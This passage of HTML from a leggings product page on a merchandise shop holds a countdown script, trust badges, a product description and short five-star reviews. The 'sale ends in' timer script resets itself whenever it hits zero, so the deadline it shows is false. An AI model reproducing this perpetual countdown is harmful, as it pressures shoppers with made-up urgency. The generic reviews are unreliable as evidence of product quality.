            this.updateTimeLeft();
            setInterval(() => {
                this.secondsLeft--;
                this.updateTimeLeft();

                if (this.secondsLeft <= 0) {
                    this.secondsLeft = this.defaultSeconds;
                }

                // store to local storage
                localStorage.setItem(this.cacheKey, this.secondsLeft);
            }, 1000);
        },
        updateTimeLeft() {
            this.timeLeft = {
                days: Math.floor(this.secondsLeft / (60 * 60 * 24)),
                hours: Math.floor(this.secondsLeft / (60 * 60)) % 24,
                minutes: Math.floor(this.secondsLeft / 60) % 60,
                seconds: this.secondsLeft % 60
            };

            // padding zeros
            for (const key in this.timeLeft) {
                this.timeLeft[key] = this.timeLeft[key].toString().padStart(2, '0');
            }
        }
    }"
    class="text-orange-500 font-medium mt-4">
    <svg class="inline mr-1 size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M4 14a1 1 0 0 1-.78-1.63l9.9-10.2a.5.5 0 0 1 .86.46l-1.92 6.02A1 1 0 0 0 13 10h7a1 1 0 0 1 .78 1.63l-9.9 10.2a.5.5 0 0 1-.86-.46l1.92-6.02A1 1 0 0 0 11 14z"/>
</svg>    This sale ends in
    <div class="inline">
        <span x-text="timeLeft.hours"></span>:
        <span x-text="timeLeft.minutes"></span>:
        <span x-text="timeLeft.seconds"></span>
    </div>
</div>

                <!-- secure checkout text -->
                <div class="mt-8 border border-green-500 p-2">
                    <div class="flex items-start gap-2">
                        <svg class="size-6 inline text-yellow-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="16" r="1"/>
  <rect x="3" y="10" width="18" height="12" rx="2"/>
  <path d="M7 10V7a5 5 0 0 1 10 0v3"/>
</svg>                        <strong>Secure transaction</strong>
                    </div>
                    <ul class="text-sm space-y-2 mt-2">
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Worldwide delivery to your doorstep
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Tracking number provided for all parcels
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Full refund if the product is not received
                        </li>
                    </ul>

                    <div class="mt-4">
                        <img class="h-12 rounded-lg" src="https://subtronicsshop.com/images/trust-symbols.jpg"
                             alt="secure checkout"/>
                    </div>
                </div>

            </div>
        </div>
    </div>
</section>

    <!-- description -->
    <section class="relative border-t border-gray-200">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Description
            </h2>
        
        <div class="prose-sm mx-auto max-w-5xl">
            <ul>
<li>Artwork printed all over leggings</li>
<li>Constructed from 88% polyester, 12% elastane</li>
<li>Elastic waistband and stretchy knit fabric allows you to move. For in-between sizes, choose the larger size</li>
<li>Product dimensions refer to the garment measurements, not the measurements of the person</li>
<li>Machine washable</li>
</ul>

        </div>
    </div>
</section>


    <div class="border-t border-b py-2 border-gray-100">
        <div class="container mx-auto flex flex-col md:flex-row items-center justify-center gap-2 md:gap-4 text-sm">
            <!-- SKU -->
            <div>
                <span>SKU</span>: <span
                    class="product-sku text-gray-500">SUBGDF-32987</span>
            </div>
            <!-- Collection -->
            <div>
                <span>Categories</span>:
                <ul class="inline-block text-gray-500">
                                            <li>
                            <a href="https://subtronicsshop.com/collections/subtronics-legging">Subtronics Legging</a>,
                        </li>
                                    </ul>
            </div>
        </div>
    </div>

    <!-- reviews -->
    <section class="relative" id="reviews">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Reviews
            </h2>
        
        <div class="relative w-full max-h-[696px] overflow-y-auto">
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Amy   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 7, 2024</div>
                        <p class="mt-2 text-sm">I’m highly pleased with how well this product performs and how reliable it is; it’s definitely worth the investment.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Alexander   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 5, 2024</div>
                        <p class="mt-2 text-sm">Simple and efficient, i love it.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Sebastian   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 5, 2024</div>
                        <p class="mt-2 text-sm">I love it, so handy and convenient!</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Justin   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">November 27, 2024</div>
                        <p class="mt-2 text-sm">The item was satisfactory, though shipping was slow, it reached me on time.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
